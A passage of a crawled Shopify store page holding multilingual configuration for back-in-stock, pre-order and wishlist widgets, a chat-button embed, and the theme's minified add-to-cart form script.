saamiseks.","style_mode":"SMART"},"language":"et"},{"notify_me_contents":[{"page":"PRODUCT_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"COLLECTION_PAGE","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"},{"page":"LANDING_PAGES","button_text":"Notificarme","not_selectable_variants_button_text":"¿Agotado?haga clic aquí"}],"subscription_form_content":{"form_title":"Notificarme a través de:","email_input_placeholder":"Dirección de correo electrónico ...","email_input_below_text":"¡No te preocupes!Odiamos el spam tanto como tú.","email_label":"Correo electrónico","push_label":"Notificación de inserción","sms_label":"SMS","sms_input_placeholder":"Número de teléfono ...","whatsapp_label":"Whatsapp","whatsapp_input_placeholder":"Whatsapp Number ...","invalid_email_error_message":"Su dirección de correo electrónico no es válida.","invalid_phone_number_error_message":"Su número de teléfono no es válido.","button_text":"Notificarme cuando esté disponible","add_to_contacts_checkbox_text":"Notificarme sobre otras noticias u ofertas también","after_subscribe_message_text":"Le notificaremos cuando el artículo esté disponible","already_subscribed_message_text":"Ya te has suscrito para este artículo","push_is_not_allowed_message_text":"No permitió que este sitio le envíe notificaciones push.Para recibir una notificación de retroceso de esta tienda.","style_mode":"SMART"},"language":"es"}],"default_language":"es","shop_id":41477,"app_enabled":true,"base_url":"https://api.notify-me.app","excluded_from_back_in_stock_variants":[],"has_contact_integration":false,"ask_for_contact_integration_is_hidden":false,"disable_branding_permission":false,"is_email_hidden":false,"is_sms_hidden":false,"is_push_hidden":true,"is_whatsapp_hidden":true,"collection_page_show_button_when_any_variant_is_out_of_stock":false,"home_page_show_button_when_any_variant_is_out_of_stock":false,"subscription_limit_reached":false,"is_back_in_stock_active":true,"low_stock":{"excluded_variants":[],"is_service_active":false,"widget_settings":{"show_mode":"ALL","inventory_threshold":1},"product_page":{"is_elements_shown":true,"ui_contents":{"ca":{"description":"Només {{remaining_quantity}} articles queden en estoc!"},"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"et":{"description":"Laos on ainult {{remaining_quantity}} kaupa!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"collection_page":{"is_elements_shown":true,"ui_contents":{"ca":{"description":"Només {{remaining_quantity}} articles queden en estoc!"},"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"et":{"description":"Laos on ainult {{remaining_quantity}} kaupa!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}},"landing_page":{"is_elements_shown":true,"ui_contents":{"ca":{"description":"Només {{remaining_quantity}} articles queden en estoc!"},"de":{"description":"Nur noch {{remaining_quantity}} Artikel auf Lager!"},"en":{"description":"Only {{remaining_quantity}} items left in stock!"},"es":{"description":"¡Solo quedan {{remaining_quantity}} artículos en stock!"},"et":{"description":"Laos on ainult {{remaining_quantity}} kaupa!"},"fr":{"description":"Il ne reste que {{remaining_quantity}} articles en stock !"}},"style_mode":"SMART","widget":{"custom_styles":{"show_icon":true,"icon_color":"EE442E","text_color":"EE442E"},"wrapper_by_support":null,"inject_to_all_wrappers":false}}},"is_suspended":false};let metafieldPreOrderData = null;metafieldPreOrderData = {"product_page":{"ui_styles":{"display_mode":"BUTTON","replace_with_add_to_cart_button":true,"hide_buy_it_now_button":true,"button":{"custom_styles":null},"price":{"custom_styles":null,"format":"{symbol}{price}","is_hidden":false},"badge":{"custom_styles":{"text_color":"000","border_radius":10,"background_color":"e4e5e7"},"is_hidden":false},"description":{"is_hidden":false},"style_mode":"SMART"},"ui_contents":{"en":{"badge_text":"Pre-order","widget_description":"Product will be available soon!","btn_text":"Pre-order now","soon_available_text":"Coming soon"},"ca":{"badge_text":"Comanda prèvia","widget_description":"El producte estarà disponible aviat!","btn_text":"Pre-reserva ara","soon_available_text":"Coming soon"},"de":{"badge_text":"Vorbestellen","widget_description":"Das Produkt ist bald verfügbar!","btn_text":"jetzt vorbestellen","soon_available_text":"Coming soon"},"fr":{"badge_text":"Pré-commander","widget_description":"Le produit sera bientôt disponible !","btn_text":"Pré commandez maintenant","soon_available_text":"Coming soon"},"et":{"badge_text":"Ettetellimine","widget_description":"Toode on varsti saadaval!","btn_text":"Telli kohe ette","soon_available_text":"Coming soon"},"es":{"badge_text":"Hacer un pedido","widget_description":"¡El producto estará disponible pronto!","btn_text":"Reserva ahora","soon_available_text":"Coming soon"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"price":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"description":{"wrapper_by_support":null},"inject_to_all_wrappers":false}},"collection_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"},"ca":{"btn_text":"Pre-reserva ara"},"de":{"btn_text":"jetzt vorbestellen"},"fr":{"btn_text":"Pré commandez maintenant"},"et":{"btn_text":"Telli kohe ette"},"es":{"btn_text":"Reserva ahora"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"landing_page":{"ui_styles":{"display_mode":"NOT_DISPLAYED","button":{"custom_styles":null},"style_mode":"SMART"},"ui_contents":{"en":{"btn_text":"Pre-order now"},"ca":{"btn_text":"Pre-reserva ara"},"de":{"btn_text":"jetzt vorbestellen"},"fr":{"btn_text":"Pré commandez maintenant"},"et":{"btn_text":"Telli kohe ette"},"es":{"btn_text":"Reserva ahora"}},"elements_selectors":{"button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"quick_view_section_add_to_cart_button":{"css_selector":null,"css_selector_by_support":null,"css_selector_from_theme":null},"inject_to_all_wrappers":false},"enable_variant_listener_on_cards":false},"limit_reached":true,"variant_ids":[7979033690163,43204200824982,18212142743603,43175739293846,56451088253302,53553472635254,55753864642934,55753864675702,43638278127766,43263606227094,56535023714678],"is_selling_plan_removed_by_support":false,"selling_plans_settings":{"709923307894":{"has_discount":false,"value_type":"percentage","value":0.0}},"selling_plan_id_to_variant_ids":{"709923307894":[7979033690163,18212142743603,43175739293846,43204200824982,43263606227094,43638278127766,53553472635254,55753864642934,55753864675702,56451088253302,56535023714678]},"is_service_active":true,"override_cart_requests":true,"excluded_catalogs_products":[],"excluded_catalogs_collections":[],"excluded_company_locations":[],"description_availability_config":{"709923307894":{"type":"SOON","config":{}}}};let metafieldWishlistData = undefined;metafieldWishlistData = {"is_service_active":false,"wishlist_buttons":{"product_page":{"is_visible":true,"style_mode":"SMART","wrapper_by_support":null,"custom_styles":null,"inject_to_all_wrappers":false,"icon":"heart"}},"limit_reached":false,"ui_contents":{"ca":{"id":33822,"add_to_wishlist_button_label":"Afegeix a la llista de desitjos","remove_from_wishlist_button_label":"És a la llista de desitjos","list_access_button_label":"Llista de desitjos","list_title":"Llista de desitjos","list_add_all_to_cart_button_label":"Afegeix-ho tot a la cistella","product_card_add_to_cart_button_label":"Afegeix a la cistella","product_card_out_of_stock_button_label":"Fora d'estoc","empty_list_description":"Encara no t'ha agradat cap producte!","empty_list_explore_button_label":"Explora la botiga","add_to_cart_toast_message":"Afegit a la cistella","login_modal_button_label":"Inicia la sessió","login_modal_description":"Inicia la sessió al teu compte per afegir productes a la teva llista de desitjos i veure els articles que has desat anteriorment.","login_modal_title":"Cal iniciar la sessió"},"de":{"id":33828,"add_to_wishlist_button_label":"Zu Favoriten hinzufügen","remove_from_wishlist_button_label":"Es ist auf der Wunschliste","list_access_button_label":"Wunschliste","list_title":"Wunschliste","list_add_all_to_cart_button_label":"Alles in den Warenkorb legen","product_card_add_to_cart_button_label":"In den Warenkorb legen","product_card_out_of_stock_button_label":"Produkt nicht vorrätig","empty_list_description":"Dir haben noch keine Produkte gefallen!","empty_list_explore_button_label":"Shop erkunden","add_to_cart_toast_message":"Zum Warenkorb hinzugefügt","login_modal_button_label":"Login","login_modal_description":"Melden Sie sich bei Ihrem Konto an, um Produkte zu Ihrer Wunschliste hinzuzufügen und Ihre zuvor gespeicherten Artikel anzuzeigen.","login_modal_title":"Anmeldung erforderlich"},"es":{"id":33843,"add_to_wishlist_button_label":"Añadir a la lista de deseos","remove_from_wishlist_button_label":"Está en la lista de deseos.","list_access_button_label":"Lista de deseos","list_title":"Lista de deseos","list_add_all_to_cart_button_label":"Añadir todo al carrito","product_card_add_to_cart_button_label":"Añadir a la cesta","product_card_out_of_stock_button_label":"Agotado","empty_list_description":"¡Aún no te ha gustado ningún producto!","empty_list_explore_button_label":"Explorar la tienda","add_to_cart_toast_message":"Añadido a tu carrito","login_modal_button_label":"Acceso","login_modal_description":"Inicie sesión en su cuenta para agregar productos a su lista de deseos y ver los artículos guardados anteriormente.","login_modal_title":"Se requiere iniciar sesión"},"en":{"id":33838,"add_to_wishlist_button_label":"Add to wishlist","remove_from_wishlist_button_label":"It’s in wishlist","list_access_button_label":"Wishlist","list_title":"Wishlist","list_add_all_to_cart_button_label":"Add all to cart","product_card_add_to_cart_button_label":"Add to cart","product_card_out_of_stock_button_label":"Out of stock","empty_list_description":"You didn't like any products yet!","empty_list_explore_button_label":"Explore store","add_to_cart_toast_message":"Added to your cart","login_modal_button_label":"Login","login_modal_description":"Log in to your account to add products to your wishlist and view your previously saved items.","login_modal_title":"Login required"},"fr":{"id":33858,"add_to_wishlist_button_label":"Ajouter à la liste de souhaits","remove_from_wishlist_button_label":"C'est dans la liste de souhaits","list_access_button_label":"Liste de souhaits","list_title":"Liste de souhaits","list_add_all_to_cart_button_label":"Ajouter tout au panier","product_card_add_to_cart_button_label":"Ajouter au panier","product_card_out_of_stock_button_label":"En rupture de stock","empty_list_description":"Vous n'avez pas encore aimé aucun produit !","empty_list_explore_button_label":"Explorer le magasin","add_to_cart_toast_message":"Ajouté à votre panier","login_modal_button_label":"Se connecter","login_modal_description":"Connectez-vous à votre compte pour ajouter des produits à votre liste de souhaits et afficher vos articles précédemment enregistrés.","login_modal_title":"Connexion requise"},"et":{"id":33850,"add_to_wishlist_button_label":"Lisa soovinimekirja","remove_from_wishlist_button_label":"See on soovinimekirjas","list_access_button_label":"Soovinimekiri","list_title":"Soovinimekiri","list_add_all_to_cart_button_label":"Lisa kõik ostukorvi","product_card_add_to_cart_button_label":"Lisa ostukorvi","product_card_out_of_stock_button_label":"Laost otsas","empty_list_description":"Sulle pole veel ükski toode meeldinud!","empty_list_explore_button_label":"Avasta poodi","add_to_cart_toast_message":"Lisatud teie ostukorvi","login_modal_button_label":"Sisselogimine","login_modal_description":"Logige oma kontole sisse, et lisada tooteid soovinimekirja ja vaadata oma eelnevalt salvestatud esemeid.","login_modal_title":"Sisselogimine on vajalik"}},"access_button":{"custom_styles":null,"icon":"heart","position":"bottom-left"},"drawer":{"custom_styles":null,"position":"left"},"add_to_cart_message":{"custom_styles":null,"position":"bottom-right"}};_ReStockConfig._metafields = {
    sdkConfig: metafieldConfigData,
    preOrderConfig: metafieldPreOrderData,
    wishlistConfig: metafieldWishlistData
  };
</script>

<script src="https://cdn.shopify.com/extensions/019b5558-c52f-7511-86fb-e17557f3d9f4/notify-me-60/assets/restock-sdk-loader.js?v=1766663423" defer></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=rivabeautyshop.com
  data-shop-domain=rivabeautyshop.com
  data-external-identifier=-haka50wXLDSbgiQNaJBqKjqjs2HvBG1BiBkWf96M_o
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://rivabeautyshop.com/cdn/shop/t/46/assets/product-form.js?v=133912708973626843101753197767
body_size: 506
content:
customElements.get("product-form")||customElements.define("product-form",class t extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.formIdInput=this.form.querySelector("[name=id]"),this.formIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.stickyAtcButton=document.getElementById(`StickyAtcSubmitButton-${this.dataset.section}`),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.bundleDeals=document.getElementById(`bundle-deals-${this.dataset.section}`),this.quantityBreaks=document.getElementById(`quantity-breaks-${this.dataset.section}`),this.customFields=document.querySelectorAll(`[id^='CustomField-${this.dataset.section}-']`),this.variantInputs=this.form.querySelector(".product-form__variants")}onSubmitHandler(t){if(t.preventDefault(),"true"===this.submitButton.getAttribute("aria-disabled"))return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading-overlay__spinner").classList.remove("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.add("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.remove("hidden"));let e=!1;if(this.variantInputs&&(this.variantInputs.innerHTML=""),this.bundleDeals){let s="";e=!0;for(let i=0;i<this.bundleDeals.formVariants.length;i++){let r=this.bundleDeals.formVariants[i];s+=`<input type="hidden" name="items[${i}][quantity]" value="${r.quantity}"><input type="hidden" name="items[${i}][id]" value="${r.id}">`}this.variantInputs.innerHTML=s}else if(this.quantityBreaks&&this.variantInputs&&this.quantityBreaks.formVariants.length>0){let a="";e=!0;for(let n=0;n<this.quantityBreaks.formVariants.length;n++){let o=this.quantityBreaks.formVariants[n];a+=`<input type="hidden" name="items[${n}][quantity]" value="${o.quantity}"><input type="hidden" name="items[${n}][id]" value="${o.id}">`,this.customFields.forEach(t=>{a+=`<input type="hidden" name="items[${n}][properties][${t.fieldName}]" value="${t.value}">`})}this.variantInputs.innerHTML=a}var d=fetchConfig("javascript");d.headers["X-Requested-With"]="XMLHttpRequest",delete d.headers["Content-Type"];var u=new FormData(this.form);if(this.cart&&(u.append("sections",this.cart.getSectionsToRender().map(t=>t.id)),u.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),e){let l=this.dataset.options?this.dataset.options.split(","):[],h=["id","quantity",...l];for(let c=0;c<h.length;c++)u.delete(h[c])}d.body=u,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,d).then(t=>t.json()).then(t=>{if(t.status){this.handleErrorMessage(t.description);let e=this.submitButton.querySelector(".sold-out-message");if(!e)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),this.error=!0;return}if(this.skipCart){window.location="/checkout";return}if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;let s=this.closest("quick-add-modal");s?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(t)})},{once:!0}),s.hide(!0)):this.cart.renderContents(t)}).catch(t=>{console.error(t)}).finally(()=>{this.submitButton.classList.remove("loading"),this.querySelector(".loading-overlay__spinner").classList.add("hidden"),this.stickyAtcButton&&(this.stickyAtcButton.classList.remove("loading"),this.stickyAtcButton.querySelector(".loading-overlay__spinner").classList.add("hidden")),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled")})}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});